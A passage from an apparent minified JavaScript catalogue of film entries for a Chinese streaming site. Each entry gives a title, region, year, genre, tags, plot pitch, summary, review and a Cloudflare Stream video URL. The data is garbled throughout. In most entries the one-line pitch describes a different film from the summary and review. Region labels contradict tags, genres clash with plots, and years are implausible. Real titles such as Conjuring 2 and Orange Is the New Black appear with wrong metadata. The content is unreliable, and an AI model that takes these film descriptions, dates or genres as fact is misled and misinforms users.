家庭",tags:["国产","电影","动作","商战","都市","传奇"],one_line:"调皮男孩在端午节划龙舟时意外坠河，闯入一个由屈原诗词幻化而成的神奇水下国度。",summary:"身怀古武与中医绝学的归国华侨，用拳头和药方，在都市商海中打下一片天地。",review:"题材结合了动作、商战、中医等元素，爽点密集。男主角文武双全的设定满足观众期待，剧情节奏快，商战博弈与动作场面交替出现，观赏性强。虽然带有传奇色彩，但核心的中国传统文化元素使其独具特色。",relatedIds:["0093","0046","0024","0023","0033","0059"]},{id:"0091",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/73.jpg",title:"鹰巢之预备警官",region:"日韩",type:"电影",year:"2017",genre:"奇幻 / 动作 / 古装",tags:["国产","电影","警匪","动作","青春","励志"],one_line:"被族人视为不祥的“鬼族”少年，为拯救被雷兽诅咒的村庄，踏上寻找失传雷神之力的征途。",summary:"警校精英班的毕业生，被送入模拟真实罪案的“鹰巢”基地，接受最后的残酷考核。",review:"题材新颖，将警校青春与硬核警匪元素结合。模拟实战的设定紧张刺激，充满悬念。影片展现了年轻警察的成长与热血，动作场面真实凌厉，是一部弘扬正气、展现警察后备力量风采的力作。",relatedIds:["0014","0001","0048","0088","0095","0089"]},{id:"0092",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/52.jpg",title:"现场直播",region:"欧美",type:"电影",year:"2022",genre:"科幻 / 惊悚 / 剧情",tags:["欧美","电影","犯罪","惊悚","悬疑","直播"],one_line:"一个基因改造实验的产物，半人半鲨的少女，在封闭研究设施中为生存和自我认知而战。",summary:"网红主播为流量潜入废弃精神病院直播，却发现自己的直播画面被一个杀手实时操控。",review:"影片巧妙利用“直播”这一现代媒介，营造出极强的沉浸式恐怖体验。视角切换和互动设定增加了悬疑感和代入感。节奏紧凑，惊吓点设计巧妙，是对网络时代窥私欲与娱乐至死现象的深刻反思。",relatedIds:["0062","0051","0037","0072","0095","0047"]},{id:"0093",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/50.jpg",title:"黄金神威最终章",region:"国产",type:"电影",year:"2025",genre:"科幻 / 喜剧 / 剧情",tags:["日韩","电影","动作","冒险","历史","剧情"],one_line:"全人类脑中突然出现一个显示剩余寿命的系统，而寿命只能通过完成特定体育锻炼来增加。",summary:"围绕北海道巨大黄金的争夺战迎来终局，所有人为了各自信念展开最后厮杀。",review:"系列电影的完美收官之作，动作场面宏大惨烈，文戏情感饱满厚重。各条人物线收束得恰到好处，角色弧光完整。在冒险与夺宝的外壳下，对历史、文化、生存意义的探讨上升到了新的高度，是一部有思想深度的娱乐大片。",relatedIds:["0038","0052","0028","0007","0072","0049"]},{id:"0094",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/31.jpg",title:"方珍珠",region:"日韩",type:"电影",year:"2020",genre:"恐怖 / 心理 / 惊悚",tags:["国产","电影","文艺","传记","历史","女性成长"],one_line:"遭受校园霸凌的女孩死后化为厉鬼，逐一追杀当年的施暴者，却发现自己并非唯一的“邪魔”。",summary:"一代京剧名伶方珍珠，在时代洪流中从光芒万丈走向寂寥，用一生守护艺术的火种。",review:"影片节奏沉稳大气，如同一幅缓缓展开的历史画卷。方珍珠这个角色塑造得极为丰满，她不仅是艺术家，更是时代的见证者与文化的守护者。其个人情感与家国命运紧密交织，令人动容。",relatedIds:["0055","0048","0062","0023","0064","0097"]},{id:"0095",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/59.jpg",title:"希德姐妹帮",region:"欧美",type:"电影",year:"2011",genre:"科幻 / 惊悚 / 犯罪",tags:["欧美","电影","黑色喜剧","校园","犯罪","反套路"],one_line:"一群利用技术潜入他人梦境窃取商业机密的盗贼，这次的目标却是一个自闭症天才的“记忆迷宫”。",summary:"一所贵族女校里，四个看似完美的女孩组成了秘密姐妹会，以优雅姿态进行着危险的“社会清理”。",review:"影片以华丽而讽刺的镜头语言，颠覆了传统的校园题材。少女们用天真烂漫的外表包裹着冷酷的算计，设定极具反差魅力。剧情在荒诞与惊悚间巧妙游走，结局的反转耐人寻味。",relatedIds:["0086","0073","0070","0012","0058","0036"]},{id:"0096",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/91.jpg",title:"我们有人在撒谎第二季",region:"欧美",type:"电影",year:"2008",genre:"剧情 / 喜剧 / 爱情",tags:["欧美","电影","悬疑","青春","剧情","续作"],one_line:"一个遭遇写作瓶颈和婚姻危机的畅销书作家，用观察和记录邻居们生活的荒诞方式寻找灵感。",summary:"“真相杀手”案余波未平，新的模仿犯罪来袭，幸存者们必须直面内心最深处的秘密。",review:"第二季在延续高概念悬疑的基础上，更深层次地挖掘了角色的心理创伤与成长。节奏更加紧凑，反转层层递进。对网络暴力与真实自我的探讨，赋予了青春悬疑剧更深刻的内涵。",relatedIds:["0022","0037","0053","0072","0030","0051"]},{id:"0097",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/120.jpg",title:"狂乱背后：曼森家族谋杀案",region:"国产",type:"电影",year:"2023",genre:"剧情 / 家庭 / 古装",tags:["欧美","电影","犯罪","惊悚","传记","真实事件改编"],one_line:"明代一地方望族，历经五代兴衰，家族命运始终与一块刻有“积善有余庆”的祖训牌匾紧密相连。",summary:"深入查尔斯·曼森的内心世界，揭示一个失败歌手如何蛊惑人心，制造美国历史上最骇人听闻的惨案。",review:"影片叙事冷静克制，避免了过度渲染暴力，反而更令人不寒而栗。对曼森性格的多维度刻画和时代背景的还原非常出色，让观众得以窥见悲剧何以成为可能，是一部具有思辨深度的犯罪题材佳作。",relatedIds:["0074","0007","0009","0100","0047","0033"]},{id:"0098",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/48.jpg",title:"董小姐每天都过情人节",region:"国产",type:"电影",year:"2019",genre:"悬疑 / 犯罪 / 剧情",tags:["国产","电影","都市爱情","喜剧","奇幻","轻喜"],one_line:"一桩发生在闭塞山村的少女失踪案，牵扯出两大家族跨越三十年的恩怨与一重被迷雾掩盖的真相。",summary:"社畜董小姐许愿天天过情人节，不料愿望成真，她被困在了无限循环的2月14日。",review:"设定有趣，将都市女性的情感困境与时间循环巧妙结合。笑点密集且自然，主角的成长弧光清晰。爱情线发展细腻，在奇幻外壳下包裹着关于自我认知与珍惜当下的温暖内核。",relatedIds:["0057","0071","0092","0013","0062","0042"]},{id:"0099",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/38.jpg",title:"新版：荣归",region:"日韩",type:"电影",year:"2016",genre:"爱情 / 剧情 / 奇幻",tags:["国产","电影","剧情","家庭","年代","回归"],one_line:"患有罕见失忆症、每天记忆都会重置的男人，与不离不弃的女友，用日记和录像谱写每日恋曲。",summary:"1997年香港回归前夕，分隔两岸的三兄弟因父亲病重重聚，家族往事与时代变迁交织。",review:"影片以小见大，通过一个家庭的聚散，映射了整个国家的重大历史时刻。情感刻画真挚细腻，兄弟间的演技对决精彩。时代氛围还原到位，唤起了观众的集体记忆与家国情怀。",relatedIds:["0037","0054","0081","0006","0050","0051"]},{id:"0100",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/88.jpg",title:"我变美的那夏天第三季",region:"日韩",type:"电影",year:"2022",genre:"动画 / 音乐 / 成长",tags:["欧美","电影","青春","爱情","剧情","最终季"],one_line:"天才钢琴少年一之濑海与他的朋友们，踏上国际顶级钢琴大赛的舞台，直面世界级对手与内心迷茫。",summary:"最后一个夏天，贝尔莉在两位挚爱间做出最终选择，同时也要面对家庭、友情与未来的全新篇章。",review:"最终季完美收束了整个系列的情感脉络，节奏舒缓而深情。角色的成长令人信服，爱情线的处理成熟且不落俗套。它对失去、爱与自我发现的探讨，给这个夏日系列画上了圆满句号。",relatedIds:["0038","0086","0020","0026","0006","0022"]},{id:"0101",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/79.jpg",title:"M计划",region:"国产",type:"电影",year:"2024",genre:"爱情 / 青春 / 剧情",tags:["日韩","电影","科幻","动作","惊悚","赛博朋克"],one_line:"十年后同学会上，事业有成的她与已成为教师的他，才发现学生时代那份未完的暗恋是双向奔赴。",summary:"未来都市中，一名记忆删除特工发现自己被植入了致命指令，必须在48小时内破解“M计划”真相。",review:"影片视觉风格极具赛博朋克美学，动作场面设计新颖，尤其记忆碎片式的闪回剪辑令人印象深刻。剧情悬念设置巧妙，节奏紧张刺激，对记忆与身份的探讨在类型片框架内做到了足够的深度。",relatedIds:["0023","0087","0008","0050","0093","0020"]},{id:"0102",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/43.jpg",title:"她的恶作剧之吻",region:"国产",type:"电影",year:"2023",genre:"悬疑 / 剧情 / 文艺",tags:["日韩","电影","爱情","喜剧","校园","反差萌"],one_line:"失去嗅觉的调香师，卷入一桩与神秘香水有关的凶杀案，每一种气味都指引着她靠近危险真相。",summary:"伪装成乖乖女的“恶作剧女王”，为报复青梅竹马，制定了让他爱上自己再甩掉的终极计划。",review:"经典恋爱喜剧框架下的新鲜演绎，女主双重身份的设定增添了趣味和张力。男女主化学反应十足，互动既搞笑又甜蜜。情节反转合理，整体氛围轻松愉悦，是合格的“甜饼”电影。",relatedIds:["0073","0066","0072","0059","0071","0030"]},{id:"0103",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/7.jpg",title:"全民穿越我的世界求生",region:"欧美",type:"电影",year:"2015",genre:"惊悚 / 剧情 / 犯罪",tags:["国产","电影","科幻","冒险","喜剧","游戏改编"],one_line:"独居的危机干预热线接线员，在午夜接到一个声称被困在她家中的连环杀手的求救电话。",summary:"全球人类突然穿越进像素风游戏世界，程序员方想利用BUG，带领同胞在怪物环绕中建造新家园。",review:"将全球性灾难与沙盒游戏结合，创意十足且极具代入感。特效呈现的像素化现实世界既古怪又震撼。故事在求生、基建、权谋与解密间平衡得很好，幽默与紧张感并存，满足游戏与非游戏观众。",relatedIds:["0014","0072","0063","0068","0008","0086"]},{id:"0104",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/143.jpg",title:"生命故事",region:"国产",type:"电影",year:"2021",genre:"悬疑 / 科幻 / 剧情",tags:["欧美","电影","剧情","家庭","传记","感人"],one_line:"深海科研团队在第二季重返神秘海沟，发现上古文明遗迹，却引来了无法理解的“深海注视者”。",summary:"一位身患绝症的杂志编辑，在生命最后时光里，帮助陌生人撰写“生命故事”，并找到了自己的和解之路。",review:"影片叙事平实而深沉，充满人文关怀。每个小故事都如一颗珍珠，串联起关于生命意义的思考。主演的表演细腻动人，情感的积蓄和释放都非常自然，是一部能让人静下心来感受和反思的佳作。",relatedIds:["0028","0080","0049","0047","0008","0050"]},{id:"0105",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/69.jpg",title:"哭泣的游戏",region:"日韩",type:"电影",year:"2021",genre:"校园 / 爱情 / 喜剧",tags:["日韩","电影","爱情","悬疑","剧情","性别议题"],one_line:"当全校高冷学生会长放学后的秘密打工被死对头撞破，一切都开始失控。",summary:"他爱上了一个完美的她，却在一次意外中发现，“她”竟是自己失踪多年的童年好友。",review:"影片前半段是典型的纯爱片氛围，中段的转折石破天惊，将故事引向完全不同的维度。对爱情、性别认同与个人命运的探讨大胆而深刻。情感渲染极其到位，结局令人心碎且余味悠长。",relatedIds:["0075","0084","0028","0019","0033","0030"]},{id:"0106",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/33.jpg",title:"蒙面歌后",region:"欧美",type:"电影",year:"2024",genre:"科幻 / 灾难 / 剧情",tags:["国产","电影","音乐","剧情","励志","女性"],one_line:"人类发现并移民至完美“第二地球”，却发现它的“完美”是一个等待成熟的陷阱。",summary:"过气女歌手戴上面具，以“无名歌后”身份参加选秀，用歌声直面过去的失败与网络暴力。",review:"音乐制作精良，每首参赛曲目都紧扣人物心绪。故事内核是关于二次成长与自我救赎，非常励志。对网络时代舆论暴力的呈现也发人深省，女主角的表演极具感染力。",relatedIds:["0012","0091","0082","0019","0025","0073"]},{id:"0107",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/101.jpg",title:"新婚快乐",region:"国产",type:"电影",year:"2018",genre:"动作 / 励志 / 剧情",tags:["国产","电影","爱情","喜剧","婚礼","闹剧"],one_line:"一个为女儿医药费重拾拳套的过气拳王，用血肉之拳对抗命运与黑幕。",summary:"一场计划周详的完美婚礼，因为前任、损友和奇葩家人的轮番登场，变成了状况百出的“极限挑战”。",review:"笑点密集且贴近生活，几乎所有已婚或有备婚经验的人都能找到共鸣。角色塑造生动，将婚礼这一常见场景拍出了新意。在爆笑之余，也传递了“接纳不完美才是幸福开端”的温暖主题。",relatedIds:["0082","0050","0086","0005","0044","0041"]},{id:"0108",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/72.jpg",title:"柏林人",region:"国产",type:"电影",year:"2023",genre:"剧情 / 音乐 / 喜剧",tags:["欧美","电影","剧情","历史","冷战","群像"],one_line:"摇滚青年回乡继承祖传唢呐，用一曲《百鸟朝凤》炸翻高端音乐节。",summary:"柏林墙倒塌前后，六位不同背景的柏林居民，他们的生活与命运因一堵墙的兴衰而紧密交织。",review:"影片具有浓厚的文学性和历史质感，叙事沉稳有力。六个角色代表了冷战末期柏林的社会切片，他们的故事共同拼贴出一幅动荡时代的生动画卷。摄影和配乐极佳，完美还原了时代氛围。",relatedIds:["0022","0060","0053","0079","0038","0068"]},{id:"0109",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/117.jpg",title:"娘家的故事2",region:"国产",type:"电影",year:"2022",genre:"都市 / 爱情 / 悬疑",tags:["国产","电影","家庭","剧情","伦理","续集"],one_line:"她为救家人嫁给植物人豪门少爷，新婚夜他却悄然苏醒，开始暗中观察。",summary:"大家族长媳沈娟在丈夫意外离世后，面对家族产业危机与亲情纷争，扛起“娘家”重任。",review:"续集延续了扎实的家庭伦理剧风格，矛盾冲突更集中、更现代。女主角的成长线刻画得十分动人，从贤内助到顶梁柱的转变真实可信。对当代家族企业面临的传承问题有深刻的展现。",relatedIds:["0043","0042","0033","0052","0045","0086"]},{id:"0110",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/119.jpg",title:"记我的母亲国语",region:"日韩",type:"电影",year:"2019",genre:"动作 / 奇幻 / 黑帮",tags:["日韩","电影","剧情","家庭","感人","亲情"],one_line:"关西黑道小弟体内苏醒千年龙神之力，被迫卷入阴阳师与极道的千年战争。",summary:"著名作家在母亲罹患阿兹海默症后，通过照顾她的过程，重新拼凑出被自己遗忘的童年与母爱真相。",review:"影片风格含蓄内敛，情感却如涓涓细流，最终汇成澎湃的感动。对阿兹海默症患者状态的刻画真实而不煽情。它是一部关于记忆、理解与告别的杰作，提醒我们珍视与亲人共处的时光。",relatedIds:["0055","0093","0009","0006","0058","0014"]},{id:"0111",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/4.jpg",title:"掠夺者2019",region:"欧美",type:"电影",year:"2017",genre:"历史 / 战争 / 剧情",tags:["欧美","电影","动作","科幻","惊悚","外星生物"],one_line:"一位年轻的北美原住民酋长，在殖民者与部落传统间，为族人的存续而战。",summary:"一支精英特种部队奉命深入雨林调查坠机事件，却成为外星掠食者狩猎场里的新鲜猎物。",review:"影片成功重启了经典IP，动作场面火爆直接，丛林环境营造出封闭压抑的狩猎氛围。外星掠食者的设计既有致敬又有创新，与特种部队的斗智斗勇过程紧张刺激，是合格的重口味科幻动作片。",relatedIds:["0055","0007","0068","0062","0026","0063"]},{id:"0112",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/32.jpg",title:"鬼泣",region:"国产",type:"电影",year:"2024",genre:"都市 / 爱情 / 职场",tags:["日韩","电影","动作","奇幻","恐怖","驱魔"],one_line:"职场重逢，她是他求而不得的顶级设计师，也是他弄丢的“已故”初恋。",summary:"能看见鬼魂的出租车司机，每晚搭载“特殊乘客”，用一把家传的唢呐超度都市怨灵。",review:"将东方民俗传说与现代都市怪谈结合，创意独特。动作设计融合了唢呐音波攻击与传统武术，视觉效果惊艳。故事在单元剧形式下有一条清晰的主线，情感饱满，恐怖与温情兼备。",relatedIds:["0088","0076","0098","0050","0052","0029"]},{id:"0113",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/132.jpg",title:"他吻小玫瑰",region:"欧美",type:"电影",year:"2021",genre:"动作 / 惊悚 / 犯罪",tags:["国产","电影","爱情","奇幻","剧情","童话改编"],one_line:"一列横穿沙漠的封闭运囚车发生暴动，囚犯与警卫的杀戮游戏被迫开始。",summary:"孤独的城堡主人与被诅咒变成玫瑰的少女，一个吻能解除魔法，也可能让她彻底凋零。",review:"影片充满古典童话的浪漫气质，画面唯美如油画。男女主角的情感在沉默中积累，张力十足。对“孤独”与“真爱”的定义有新颖的探讨，结局的处理既在意料之外，又在情理之中，余韵悠长。",relatedIds:["0092","0023","0002","0073","0080","0049"]},{id:"0114",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/39.jpg",title:"女子监狱第五季",region:"欧美",type:"电影",year:"2025",genre:"科幻 / 恐怖 / 惊悚",tags:["欧美","电影","剧情","犯罪","最终季","女性群像"],one_line:"深海勘探队发现未知共生生命体“合子”，它让船员们彼此融合成怪物。",summary:"利奇菲尔德监狱爆发全面骚乱，幸存者们在外界围困下，为自由与正义做最后也是最大的抗争。",review:"最终季将戏剧冲突推向顶峰，节奏紧张得令人窒息。每个主要角色都得到了圆满的弧光收束，女性间的复杂情感刻画得淋漓尽致。它不仅是一个故事的结束，更是一曲对反抗精神与坚韧生命力的激昂赞歌。",relatedIds:["0048","0002","0006","0009","0026","0094"]},{id:"0115",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/137.jpg",title:"爱若流星",region:"国产",type:"电影",year:"2020",genre:"剧情 / 家庭",tags:["国产","电影","爱情","剧情","绝症","温情"],one_line:"上海精英女儿接阿尔茨海默症父亲回老宅，发现他记忆里藏着一个温暖秘密。",summary:"天文爱好者女孩与绝症男孩相遇，他们决定用有限的时间，去追逐一场千年一遇的流星雨。",review:"影片避免了绝症题材的滥情套路，反而充满对生命与自然的敬畏。男女主角的互动清新自然，旅程中的见闻丰富了故事层次。画面优美，情感真挚，如同一首写给青春、爱情与星空的散文诗。",relatedIds:["0022","0095","0035","0030","0019","0013"]},{id:"0116",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/102.jpg",title:"招魂2",region:"日韩",type:"电影",year:"2022",genre:"喜剧 / 冒险 / 动画",tags:["欧美","电影","恐怖","惊悚","传记","驱魔"],one_line:"一条叫五郎的健忘海马，为寻回被偷走的108个孩子，踏上跨越大洋的爆笑旅程。",summary:"沃伦夫妇远赴英国，调查恩菲尔德闹鬼事件，却发现这次恶灵的目标，是他们自己的女儿。",review:"温子仁再次展现了其驾驭恐怖氛围的大师级水准，惊吓点设计巧妙且后劲十足。在延续前作纪实风格的基础上，加入了更深刻的情感内核——父母对子女的保护。剧情环环相扣，真相层层揭开，是续作超越前作的典范。",relatedIds:["0032","0046","0099","0017","0009","0082"]},{id:"0117",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/21.jpg",title:"以你为名的青春",region:"国产",type:"电影",year:"2016",genre:"剧情 / 历史 / 悬疑",tags:["日韩","电影","爱情","校园","剧情","纯爱"],one_line:"1937年北平，一名地下党在狱中与负责处决他的国民党特务展开七日心理战。",summary:"通过一本交换日记，沉默的转学生与班上的阳光男孩，展开了一段跨越整个高中的隐秘笔友恋情。",review:"影片充满了日式青春片的清新与细腻，将年少时那种小心翼翼、欲说还休的情愫刻画得淋漓尽致。交换日记的设定浪漫而怀旧，结局的揭晓温暖动人，能勾起每个人关于青春的美好回忆。",relatedIds:["0032","0008","0035","0081","0099","0012"]},{id:"0118",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/129.jpg",title:"狂兽粤语",region:"日韩",type:"电影",year:"2005",genre:"悬疑 / 惊悚 / 剧情",tags:["国产","电影","警匪","动作","悬疑","卧底","港味"],one_line:"一对情侣赴泰国度假，却因一串神秘号码和跟踪者，陷入无法醒来的噩梦。",summary:"身负秘密的卧底警察，在追查一桩神秘器官贩卖案时，发现自己也成了猎物。",review:"影片节奏紧凑，港式警匪片的味道十足。动作场面设计凌厉写实，尤其是码头决战戏，在暴雨和黑暗的衬托下极具张力。卧底警察的身份挣扎与“狂兽”杀手的冷酷形成鲜明对比，悬疑氛围营造得非常成功。",relatedIds:["0071","0003","0027","0097","0100","0090"]},{id:"0119",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/108.jpg",title:"你好，种地少年2",region:"国产",type:"电影",year:"2023",genre:"古装 / 奇幻 / 爱情",tags:["国产","电影","乡村","励志","轻喜剧","田园","青春"],one_line:"身患眼疾的雕玉师，捡到一只受伤的玉蝶，它却在月夜化成少女助他复明。",summary:"大学生村官带领返乡青年，用直播和科技对抗天灾，守护家乡的万亩良田。",review:"续集延续了温暖励志的基调，并将视角扩展到返乡青年群体，议题更具时代感。人物群像刻画生动，轻喜剧元素的穿插恰到好处，让乡村振兴的主题显得亲切而不说教，充满向上的力量。",relatedIds:["0066","0061","0009","0087","0086","0099"]},{id:"0120",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/15.jpg",title:"秘术",region:"欧美",type:"电影",year:"2019",genre:"剧情 / 家庭 / 奇幻",tags:["国产","电影","奇幻","冒险","悬疑","机关","寻宝"],one_line:"一个能看到每个人“生命雪花”的孤独女孩，用她的能力连接起小镇破碎的家庭。",summary:"为救病危的妹妹，天才少女闯入传说中的“无相城”，破解千年机关秘术。",review:"将东方哲学智慧与机关解谜冒险结合，设定新颖有趣。地下迷宫的视觉呈现瑰丽奇诡，解谜过程逻辑缜密，看得人脑洞大开。女主角的智慧型冒险家人设非常亮眼，姐妹情深的情感内核动人。",relatedIds:["0044","0066","0086","0035","0004","0049"]},{id:"0121",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/89.jpg",title:"爱的骗局(原声版)",region:"国产",type:"电影",year:"2008",genre:"剧情 / 历史 / 现实主义",tags:["欧美","电影","爱情","惊悚","剧情","反转","心理"],one_line:"1949年前夕，天津码头“六号门”的搬运工们在党的领导下，反抗脚行头子的残酷压榨。",summary:"她以为找到了完美伴侣，却不知自己正一步步走入一个精心编织的情感陷阱。",review:"一部令人脊背发凉的爱情惊悚片。影片节奏由甜转悚非常自然，反转设置巧妙。它深刻探讨了数字时代的情感孤独与信任危机，表演细腻，氛围营造极佳，看完让人对“完美爱情”产生深思。",relatedIds:["0028","0011","0056","0036","0085","0014"]},{id:"0122",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/53.jpg",title:"萨拉热窝事件",region:"日韩",type:"电影",year:"2023",genre:"爱情 / 喜剧 / 校园",tags:["欧美","电影","历史","剧情","战争","传记","一战"],one_line:"学生会针锋相对的男女，被迫假扮情侣参加比赛，却发现对方竟是自己网恋三年的对象。",summary:"通过刺杀者与被刺杀者护卫的双重视角，重现改变世界历史的那一天。",review:"叙事沉稳有力，充满文学性。导演没有评判历史，而是以悲悯的镜头呈现了被时代洪流裹挟的个体。双线叙事让历史事件充满了 suspense 和宿命感，服装、场景等细节高度还原，艺术水准极高。",relatedIds:["0039","0076","0084","0050","0062","0026"]},{id:"0123",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/94.jpg",title:"独立少年合唱团",region:"国产",type:"电影",year:"2021",genre:"剧情 / 家庭 / 社区",tags:["日韩","电影","音乐","校园","剧情","青春","合唱"],one_line:"老旧社区“城北新村”面临拆迁，这里的租客与房东们用温暖守护最后的家园。",summary:"一群被主流社团排斥的问题学生，组建了一支“不唱颂歌”的另类合唱团。",review:"充满反叛精神的青春乐章。影片对青春期复杂情绪的捕捉精准而生动，原创音乐既热血又感人。演员们的表演青涩却真诚，天台演唱会的一幕堪称经典，充满了不顾一切的自由与生命力。",relatedIds:["0057","0052","0094","0005","0092","0074"]},{id:"0124",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/68.jpg",title:"重生八零年代东北农场",region:"国产",type:"电影",year:"2024",genre:"喜剧 / 爱情 / 奇幻",tags:["国产","电影","年代","家庭","轻喜剧","重生","东北"],one_line:"野外求生女博士意外触发遗迹，将一万年前的部落猛男带回了现代公寓。",summary:"2023年的农业博士一睁眼，回到了1982年东北农场，成了即将被分家的林家小女儿。",review:"温馨又接地气的年代轻喜剧。重生设定与80年代改革开放的农村背景结合巧妙，种田细节真实有趣。人物鲜活，东北方言和家庭互动笑料百出，整体充满积极向上的奋斗精神和浓浓的怀旧温情。",relatedIds:["0091","0081","0014","0045","0031","0071"]},{id:"0125",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/6.jpg",title:"玄妻驾到，老公快接住",region:"国产",type:"电影",year:"2020",genre:"动画 / 奇幻 / 冒险",tags:["国产","电影","奇幻","爱情","喜剧","仙侠","先婚后爱"],one_line:"少年捡到一颗龙蛋，孵出的却是“废柴”小龙，一人一龙携手拯救濒危龙族。",summary:"渡劫失败的天狐公主，被迫嫁给凡人程序员，两人签订“假结婚”修仙协议。",review:"设定新颖有趣，将仙侠与现代都市生活无缝嫁接，笑点密集自然。男女主反差萌十足，感情发展细腻动人。“科学”与“玄学”的碰撞制造了大量喜剧效果，是一部轻松解压的甜宠奇幻佳作。",relatedIds:["0050","0058","0043","0060","0017","0005"]},{id:"0126",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/85.jpg",title:"喋血长江",region:"日韩",type:"电影",year:"2022",genre:"动画 / 喜剧 / 